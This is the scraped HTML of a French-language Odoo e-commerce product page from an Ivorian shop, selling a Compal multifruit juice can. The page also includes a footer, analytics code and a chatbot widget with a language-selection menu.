											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
    
      
      
      
      
      
    
    
      <div class="row">
        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/56400/image_128" alt="Compal Multifruits - Canette - 33 Cl" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Compal Multifruits - Canette - 33 Cl</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">450</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            <li class="nav-item">
              <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-file-text-o mr-1"></span>
                                        Description
                                    </div>
              </a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
              <div class="container-fluid">
                <div class="row m-0 py-2">
                  <div class="col-8 m-auto">
                    <div itemprop="description" class="oe_structure" id="product_full_description">Depuis plus de 60 ans, chez Compal, nous parcourons le monde à la recherche des meilleurs fruits, afin de délivrer leur véritable saveur dans chaque goutte de jus de fruits et de nectars. Nous accompagnons de près leur croissance et sélectionnons les fruits au bon moment. Ce n'est pas par hasard que nos fruits sont toujours riches en nutriments et savoureux comme nul part ailleurs. Le résultat se traduit par des nectars et des jus de fruits délicieux, à l'arôme de fruits frais, fraîchement cueillis. Ils ne sont faits que de fruits pressés, auxquels nous ajoutons beaucoup de passion et de connaissance.Vous pouvez qualifier cela d'art ou de science, ou peut-être des deux. Nous, nous l'appelons fruitologie.C’est notre savoir-faire et notre vocation.<br>
 <br>
Principales caractéristiquesType de Produit : Jus de fruitType de Conservation : Canette Saveur : Orange - Multi fruits - MangueCapacité : 25 clTaux d'alcool : 0%Composition : Eau , Jus et/ou pulpe de fruit , Sucre , Antioxydant (acide ascorbique).Descriptif techniqueSKU: CO594DB0UMFILNAFAMZModèle: JusPoids (kg): 0,33Couleur: Multicolore</div>
                  </div>
                </div>
              </div>
            </div>
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
